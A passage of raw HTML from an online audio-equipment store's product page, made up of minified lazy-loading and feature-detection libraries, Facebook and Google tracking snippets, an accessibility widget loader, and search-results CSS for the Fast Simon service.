e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});!function(e,n,t){function r(e,n){return typeof e===n}function o(){var e,n,t,o,s,i,a;for(var l in x)if(x.hasOwnProperty(l)){if(e=[],n=x[l],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(t=0;t<n.options.aliases.length;t++)e.push(n.options.aliases[t].toLowerCase());for(o=r(n.fn,"function")?n.fn():n.fn,s=0;s<e.length;s++)i=e[s],a=i.split("."),1===a.length?Modernizr[a[0]]=o:(!Modernizr[a[0]]||Modernizr[a[0]]instanceof Boolean||(Modernizr[a[0]]=new Boolean(Modernizr[a[0]])),Modernizr[a[0]][a[1]]=o),C.push((o?"":"no-")+a.join("-"))}}function s(e){var n=w.className,t=Modernizr._config.classPrefix||"";if(b&&(n=n.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(r,"$1"+t+"js$2")}Modernizr._config.enableClasses&&(n+=" "+t+e.join(" "+t),b?w.className.baseVal=n:w.className=n)}function i(e){return e.replace(/([a-z])-([a-z])/g,function(e,n,t){return n+t.toUpperCase()}).replace(/^-/,"")}function a(e,n){return!!~(""+e).indexOf(n)}function l(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):b?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function f(e,n){return function(){return e.apply(n,arguments)}}function u(e,n,t){var o;for(var s in e)if(e[s]in n)return t===!1?e[s]:(o=n[e[s]],r(o,"function")?f(o,t||n):o);return!1}function c(n,t,r){var o;if("getComputedStyle"in e){o=getComputedStyle.call(e,n,t);var s=e.console;if(null!==o)r&&(o=o.getPropertyValue(r));else if(s){var i=s.error?"error":"log";s[i].call(s,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else o=!t&&n.currentStyle&&n.currentStyle[r];return o}function d(e){return e.replace(/([A-Z])/g,function(e,n){return"-"+n.toLowerCase()}).replace(/^ms-/,"-ms-")}function p(){var e=n.body;return e||(e=l(b?"svg":"body"),e.fake=!0),e}function m(e,t,r,o){var s,i,a,f,u="modernizr",c=l("div"),d=p();if(parseInt(r,10))for(;r--;)a=l("div"),a.id=o?o[r]:u+(r+1),c.appendChild(a);return s=l("style"),s.type="text/css",s.id="s"+u,(d.fake?d:c).appendChild(s),d.appendChild(c),s.styleSheet?s.styleSheet.cssText=e:s.appendChild(n.createTextNode(e)),c.id=u,d.fake&&(d.style.background="",d.style.overflow="hidden",f=w.style.overflow,w.style.overflow="hidden",w.appendChild(d)),i=t(c,e),d.fake?(d.parentNode.removeChild(d),w.style.overflow=f,w.offsetHeight):c.parentNode.removeChild(c),!!i}function v(n,r){var o=n.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(d(n[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var s=[];o--;)s.push("("+d(n[o])+":"+r+")");return s=s.join(" or "),m("@supports ("+s+") { #modernizr { position: absolute; } }",function(e){return"absolute"==c(e,null,"position")})}return t}function y(e,n,o,s){function f(){c&&(delete j.style,delete j.modElem)}if(s=r(s,"undefined")?!1:s,!r(o,"undefined")){var u=v(e,o);if(!r(u,"undefined"))return u}for(var c,d,p,m,y,h=["modernizr","tspan","samp"];!j.style&&h.length;)c=!0,j.modElem=l(h.shift()),j.style=j.modElem.style;for(p=e.length,d=0;p>d;d++)if(m=e[d],y=j.style[m],a(m,"-")&&(m=i(m)),j.style[m]!==t){if(s||r(o,"undefined"))return f(),"pfx"==n?m:!0;try{j.style[m]=o}catch(g){}if(j.style[m]!=y)return f(),"pfx"==n?m:!0}return f(),!1}function h(e,n,t,o,s){var i=e.charAt(0).toUpperCase()+e.slice(1),a=(e+" "+k.join(i+" ")+i).split(" ");return r(n,"string")||r(n,"undefined")?y(a,n,o,s):(a=(e+" "+P.join(i+" ")+i).split(" "),u(a,n,t))}function g(e,n,r){return h(e,t,t,n,r)}var C=[],x=[],S={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){x.push({name:e,fn:n,options:t})},addAsyncTest:function(e){x.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=S,Modernizr=new Modernizr;var w=n.documentElement,b="svg"===w.nodeName.toLowerCase(),_="Moz O ms Webkit",k=S._config.usePrefixes?_.split(" "):[];S._cssomPrefixes=k;var E=function(n){var r,o=prefixes.length,s=e.CSSRule;if("undefined"==typeof s)return t;if(!n)return!1;if(n=n.replace(/^@/,""),r=n.replace(/-/g,"_").toUpperCase()+"_RULE",r in s)return"@"+n;for(var i=0;o>i;i++){var a=prefixes[i],l=a.toUpperCase()+"_"+r;if(l in s)return"@-"+a.toLowerCase()+"-"+n}return!1};S.atRule=E;var P=S._config.usePrefixes?_.toLowerCase().split(" "):[];S._domPrefixes=P;var T={elem:l("modernizr")};Modernizr._q.push(function(){delete T.elem});var j={style:T.elem.style};Modernizr._q.unshift(function(){delete j.style}),S.testAllProps=h,S.testAllProps=g,function(){Modernizr.addTest("csscolumns",function(){var e=!1,n=g("columnCount");try{e=!!n,e&&(e=new Boolean(e))}catch(t){}return e});for(var e,n,t=["Width","Span","Fill","Gap","Rule","RuleColor","RuleStyle","RuleWidth","BreakBefore","BreakAfter","BreakInside"],r=0;r<t.length;r++)e=t[r].toLowerCase(),n=g("column"+t[r]),("breakbefore"===e||"breakafter"===e||"breakinside"==e)&&(n=n||g(t[r])),Modernizr.addTest("csscolumns."+e,n)}(),Modernizr.addTest("flexbox",g("flexBasis","1px",!0));var z=S.prefixed=function(e,n,t){return 0===e.indexOf("@")?E(e):(-1!=e.indexOf("-")&&(e=i(e)),n?h(e,n,t):h(e,"pfx"))};Modernizr.addTest("objectfit",!!z("objectFit"),{aliases:["object-fit"]}),o(),s(C),delete S.addTest,delete S.addAsyncTest;for(var R=0;R<Modernizr._q.length;R++)Modernizr._q[R]();e.Modernizr=Modernizr}(window,document);</script><!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1207162116000334');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1207162116000334', {"external_id":"d4601578-a82e-4a69-b554-1db17a596a35"});
fbq('set', 'agent', 'bigcommerce', '1207162116000334');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" ѕrc="https://www.facebook.com/tr?id=1207162116000334&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="TeAJFhwWi91mAUIqhmRFd3ZtV5SQ6jiswcvRNbDTky4" />
<meta name="facebook-domain-verification" content="uqg9bc2gqnr1jikbac1pqt71ncdrts" />
<meta name="google-site-verification" content="6gxchQo0mB8vAFKWhIw55K1QL4fj1lzAAJd_Qz--Rps" />
<meta name="msvalidate.01" content="2FC2701D2446C9B8115ED2C801EB8AFB" />


<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" ѕrc="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script ѕrc="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"RockSport","upc":"819216021149","mpn":null,"gtin":null,"weight":null,"base":true,"image":null,"price":{"without_tax":{"formatted":"$14.20","value":14.2,"currency":"USD"},"tax_label":"Sales Tax","rrp_without_tax":{"formatted":"$49.99","value":49.99,"currency":"USD"},"saved":{"formatted":"$35.79","value":35.79,"currency":"USD"}},"stock":0,"instock":false,"stock_message":"Out of stock","purchasable":true,"purchasing_message":"The selected product combination is currently unavailable."}};
</script>
<script ѕrc='https://cdn.minibc.com/bootstrap/6092bd5614d70.js' ></script><script type="text/javascript">
var _sig_store_id = "stores/reotp"
var _sig_order_id = "%%ORDER_ID%%"
var _sig_order_amount = "%%ORDER_AMOUNT%%"
</script>
<script
async
type="text/javascript" ѕrc="https://cdn-scripts.signifyd.com/bigcommerce/conversion-tracking.js" id="sig-conversion-bc" data-store-id="stores/reotp">
</script>
<!-- Accessibility - www.rockvilleaudio.com -->

<script> 
window.interdeal = {
	sitekey   : "40ae5aeb5f0942ad2ccd471069e0e036",
	Position  : "right",
	Menulang  : "EN",
	domains	 : {
	  js  : "https://cdn.equalweb.com/",
	  acc : "https://access.equalweb.com/"
	},	
	isPartial : true,
	btnStyle  : {
			color : {
			    main   : "#FF7E00",
			    second : "#000"
			},
			vPosition : ["50%",undefined], //Y-axis position of the widget, left side is reffering to the desktop version, the right side is for mobile.
			scale	  : ["0.5","0.5"] //Size of the widget, the left side is referring to the desktop version, the right side is for mobile.
			
		}
};
(function(doc, head, body){
	var coreCall             = doc.createElement('script');
	coreCall.src             = 'https://cdn.equalweb.com/core/4.3.5/accessibility.js';
	coreCall.defer           = true;
	coreCall.integrity       = 'sha512-30Chwp4k6gvr11Nui4Sw5tDn1GV6CmQCpEe6dfCT8s9Mj7vVhno2pu5hUPsR86QVFmqLEohG9h2wYw+rCVSWwQ==';
	coreCall.crossOrigin     = 'anonymous';
	coreCall.setAttribute('data-cfasync', true );
	body? body.appendChild(coreCall) : head.appendChild(coreCall);
})(document, document.head, document.body);
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WDJW4FC');</script>
<!-- End Google Tag Manager -->
<!-- Global site tag (gtag.js) - Google Ads: 1064322718 -->
<script async ѕrc="https://www.googletagmanager.com/gtag/js?id=AW-1064322718"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config','AW-1064322718', {'allow_enhanced_conversions':true});
</script>
<script type="text/javascript" defer="defer" ѕrc="https://extend.vimeocdn.com/ga4/23787266.js"></script><!-- Fast Simon --><script id="autocomplete-initilizer" ѕrc="https://static-autocomplete.fastsimon.com/fast-simon-autocomplete-init.umd.js?mode=bigcommerce&UUID=0cc7e02c-23d8-4209-86b1-90fc72f8ebab&store=1" async></script><!-- Fast Simon --><script class="fast-simon-script">
    var STORE_UUID = "0cc7e02c-23d8-4209-86b1-90fc72f8ebab";
    var STORE_ID = Number("1");
    var FAST_SEARCH_HANDLE = "/search-results/";
    var FAST_ENDPOINT = "https://api.fastsimon.com";

    var FAST_CONFIG = null;

    if(document &&  document.getElementsByTagName("head") && document.getElementsByTagName("head").length) {
        document.getElementsByTagName("head")[0].insertAdjacentHTML( 'beforeend',  `<style id="fast-serp-css">.titleWrapper.fs-result-page-17bgrm{
  margin: 0 0 20px;
  border-bottom: 1px solid #ddd;
  padding-bottom: 5px;
}
.custom-option.selected.fs-result-page-3zl3hm {
    background-color: #fff;
}
.isp_add_to_cart_form {
    display: none !important;
}

#isp_desktop_price_slider .noUi-connect{
background-color: #ff7e00 !important;
}


div#isp_desktop_price_slider {
    margin: 20px 0px 20px 7px;
    width: 95%;
    height: 6px;
}

div#isp_desktop_price_slider .noUi-handle.noUi-handle-lower {
    right: -2px;
}
#isp_left_container_facets .isp_search_res_facets_container .isp_single_facet_wrapper {
    margin-bottom: 0em;
    padding-bottom: 2em;
    border: 1px solid #ddd;
    margin-right: 10px;
    border-bottom: none;
}
#isp_left_container_facets .isp_search_res_facets_container .isp_single_facet_wrapper:last-child {
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}
#isp_left_container_facets .isp_search_res_facets_container .isp_single_facet_wrapper .isp_facet_title {
    border-bottom: 1px solid #ddd;
    background: #eee;
    padding: 8px;margin-bottom: 12px;
}
#isp_left_container_facets .isp_search_res_facets_container .isp_single_facet_wrapper > div, #isp_left_container_facets .isp_search_res_facets_container .isp_single_facet_wrapper > span {
    padding-left: 15px;
    padding-right: 15px;
}
div.isp_center_container ul#isp_search_results_container li.isp_grid_product, ul#isp_quick_view_content_lookalike li.isp_grid_product {
    width: 49% !important;height: 435px;
}
li.isp_grid_product div.isp_product_image_wrapper {
    height: 300px;
    border: 1px solid #ddd;
}
#isp_left_container_facets #single_facet_Stock_Status .isp_facet_value{margin-top:12px;}
#isp_left_container_facets #single_facet_Stock_Status .isp_facet_title.isp_sellable_only_title{background:none;border:none;margin:0;}
#isp_left_container_facets #single_facet_Stock_Status .isp_facet_title.isp_sellable_only_title isp_facet_title_name{color:#ff7e00;}
.isp_product_image, #isp_search_results_container li.isp_grid_product .isp_product_image {
    max-width: 85%;
    max-height: 85%;
    }
div.isp_center_container ul#isp_search_results_container li.isp_grid_product:hover, ul#isp_quick_view_content_lookalike li.isp_grid_product:hover {
    border: none;
    box-shadow: none;}
 li.isp_grid_product div.isp_product_info {
    margin: 5px 15px 0;
    width: auto;border: none;padding: 10px 0px;text-align: center;
  }
div.isp_center_container ul#isp_search_results_container li.isp_grid_product:hover div.isp_product_info::before, div.isp_center_container ul#isp_search_results_container li.isp_grid_product:hover form.isp_add_to_cart_form:before, ul#isp_quick_view_content_lookalike li.isp_grid_product:hover div.isp_product_info::before, ul#isp_quick_view_content_lookalike li.isp_grid_product:hover form.isp_add_to_cart_form:before,
div.isp_center_container ul#isp_search_results_container li.isp_grid_product:hover div.isp_product_info::after, div.isp_center_container ul#isp_search_results_container li.isp_grid_product:hover form.isp_add_to_cart_form::after, ul#isp_quick_view_content_lookalike li.isp_grid_product:hover div.isp_product_info::after, ul#isp_quick_view_content_lookalike li.isp_grid_product:hover form.isp_add_to_cart_form:after{display: none;}


li.isp_grid_product div.isp_product_info .isp_product_title {
    color: #000;
    font-size: 16px;
    text-align: center;
  }

.action_bar {
    font-size: 20px;
    line-height: 50px;
    background: #000;
    color: #fff;
    font-weight: 600;margin-top: 10px;
}    
.isp_custom_price {
    width: 40%;
    float: left;
    
}
.isp_custom_view_btn {
    float: left;
    width: 60%;
    text-align: center;
    background: #ff7e00;
}
.isp_single_facet_wrapper .isp_facet_title .isp_facet_title_name {
    font-weight: 400;
    font-size: 16px;
    color: #000;
}
#isp_left_container_facets .isp_facet_value a .isp_facet_value_name .isp_facet_value_name_not_selected {
    display: inline;
    font-weight: 400;
    font-size: 15px;
}
#isp_left_container .isp_facet_value a div.isp_facet_check_box_icon.isp_facet_check_box_icon_not_checked {
    border-color: #ff7e00;}
    #isp_left_container_facets .isp_search_res_facets_container .isp_facet_value a{color: #ff7e00;}
.isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu > li > a {
    border: 1px solid #ff7e00;
}
#isp_left_container_facets #single_facet_In_Stock .isp_facet_title.isp_sellable_only_title {
    background: none;
    border: none;
}
#isp_left_container_facets #single_facet_In_Stock .isp_facet_title.isp_sellable_only_title span{color: #ff7e00;}
#isp_left_container_facets .isp_facet_value a .isp_facet_value_name .isp_facet_value_name_selected {
    font-weight: 600;
    display: inline;
    font-size: 15px;
}
#isp_left_container_facets .isp_facet_value a .isp_facet_value_name .isp_facet_value_counter {
    font-size: 14px;
    color: #333;
}
#isp_left_container .isp_facet_value a div.isp_facet_check_box_icon.isp_facet_check_box_icon_checked {
    background-color: transparent;
    border-color: #ff7e00;
    opacity: 1;
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");
}
div#isp_left_container_facets:before {content: "Shop By";font-size: 20px;font-weight: bold;font-family: arial;color: #000;}
div.isp_center_container ul#isp_search_results_container li.isp_grid_product:hover, ul#isp_quick_view_content_lookalike li.isp_grid_product:hover {
    border: 1px solid white !important;
    box-shadow: none !important;
}
.isp_bundle_deals_btn{
    padding: 5px;
    background-color: black;
    color: #ff7e21;
    border: 4px solid orange;
    border-radius: 3px;
    font-weight: bold;
    font-size: 20px;
    cursor: pointer;
    margin: 5px 0;
    display: block;
    width: max-content;
    text-transform: uppercase;
}
@media (min-width:769px){
#isp_search_result_page_container div.isp_center_container_position {
    margin-left: 24%;
}
#isp_search_result_page_container div.isp_left_container {
    width: 23%;
      }
  }
@media (max-width:480px){
div.isp_center_container ul#isp_search_results_container li.isp_grid_product, ul#isp_quick_view_content_lookalike li.isp_grid_product{width: 100% !important;}
.isp_product_quick_view_button{display:none !important;}
li.isp_grid_product div.isp_product_image_wrapper, li.isp_grid_product div.isp_product_info{margin: 5px 0px 0;}
}
@font-face {
  font-family: 'NeueMontreal';
  src: url("https://cdn.shopify.com/s/files/1/0244/4096/3127/t/128/assets/NeueMontreal-Regular.woff") format("woff2"), url("https://cdn.shopify.com/s/files/1/0244/4096/3127/t/128/assets/NeueMontreal-Regular.woff") format("woff");
  font-weight: 400;
  font-style: normal; }

.color-swatch {
	box-shadow: none;
}

.out-of-stock-wrapper {
	position: absolute;
	top: 3px;
	left: 3px;
	z-index: 1;
	background-color: #fff !important;
}

.add-to-cart-button {
	background-color: #f05152 !important;
}

#fast-simon-serp-app *,
#fs-serp-page * {
	font-family: NeueMontreal, serif !important;
}

div#fast-autocomplete-1234 {
	background: white !important;
}

#fs-serp-page {
	padding-top: 0;
}

#PageContainer .page-width,
#fs-serp-page,
main#MainContent .page-width.page-content {
 max-width: 1680px !important; 
 margin-left: auto !important;
 margin-right: auto !important;
}

main#MainContent .page-width.page-content {
	margin-top: 45px !important;
	margin-bottom: 45px !important;
	padding:0 40px !important;
}

@media only screen and (max-width: 820px) {
	#fs-serp-page {
		padding-top: 0;
	}
	
	main#MainContent .page-width.page-content {
		padding: 0 15px !important;
		margin-top: 30px !important;
	}
	
	div#fs-serp-page {
		padding: 0 !important;
	}
}
span.show-more-swatches.serp-show-more-less svg {
	width: 15px;
}

.color-swatches .color-swatch {
	width: 20px !important;
	height: 20px !important;
}

.category-items strong {
	font-size: 16px;
	font-weight: normal !important;
}

.text-badge {
	font-size: 14px !important;
	padding: 2px 8px !important;
}

.out-of-stock-wrapper {
    background: #f05152 !important;
    color: white !important;
    border: none !important;
    border-radius: 0 !important;
    top: 0;
    left: 0;
    padding: 4px 8px !important;	
}

span.fs-promo-title-button {
width: 100% !important;
    top: 0 !important;
    height: 100% !important;
    padding: 0 !important;
    opacity: 0 !important; 
}

.fs-promo-tile-title,
.fs-promo-tile-button,
.fs-promo-title-button {
  display: none !important;
}


/* Search page */
.medium-up--push-one-eighth {
  left: 0;
  width: 100%;
}

div#fast-autocomplete-1234 svg {
	display: none !important;
}

header.header.fs-autocomplete-header span {
	margin-left: 0 !important;
}

.wheels-container,
.title.category {
	display: none;
}

#PageContainer .section-header, #content>#page_sidebar,	
header.section-header.section-header--hero,	
div#PageContainer .section-header, div#content>div#page_sidebar {	
 display: block !important; 	
}

/* hide CAD */	
span.fs-cur-name {	
    display: none!important;	
}

.input-currency-symbol{
  color: transparent;
}
span.input-currency-symbol::before {
    content: '$';
    color: black;
}

/* Wishlist Icon */
span.fs-heart-icon-wrapper {
    padding: 5px; 
}
#fast-simon-serp-app *, #fs-serp-page * {
    font-family: Roboto,sans-serif !important;color: #000;
}
#fs-serp-page .filters-container.fs-result-page-1ft3fbj {
    border:1px solid #ddd;
    display:block;
    border-top:0;
}
#fs-serp-page .filters-grid-wrapper.fs-result-page-1401w5l {
    grid-template-columns: 21% 76%;
}
#fs-serp-page .category-title-wrapper.fs-result-page-wf8j8a {
    border-bottom: 1px solid #ddd;border-top: 1px solid #ddd;background: #eee;
}
#fs-serp-page .checkmark.fs-result-page-p4c5lu.fs-result-page-p4c5lu.fs-result-page-p4c5lu {
    min-height: 15px;
    min-width: 15px;
    background-color: transparent;
    margin-right: 6px;
    border: 1px solid #ff7e00;
}
#fs-serp-page .category-items.fs-result-page-1axljg9.fs-result-page-1axljg9 {
    padding: 15px 15px;
}
#fs-serp-page .category-slider.fs-result-page-1axljg9.fs-result-page-1axljg9 {
    padding-left: 15px;
}
#fs-serp-page .category-title.fs-result-page-wf8j8a {
    font-size: 16px;border:none;font-weight:400;padding-top:8px;
    padding-bottom:8px;padding-left:3px;margin: 0;
}
#fs-serp-page .rangeSlider .rangeBar {
    background-color: #ff7e00;
}
#fs-serp-page .fs-category-switch.fs-result-page-1axljg9.fs-result-page-1axljg9, #fs-serp-page .fs-category-checkbox.fs-result-page-1axljg9.fs-result-page-1axljg9 {
    padding: 5px 15px;
}
.filters-option-text.fs-result-page-1i3a2oc {
color: #ff7e00 !important;
margin-right: 2px;
}
.checkbox.fs-result-page-p4c5lu .checkmark.fs-result-page-p4c5lu.fs-result-page-p4c5lu::after{border-color:black}
#fs-serp-page .price-container{
    line-height: 50px;text-align: center;font-weight: 600;
    text-transform: uppercase;
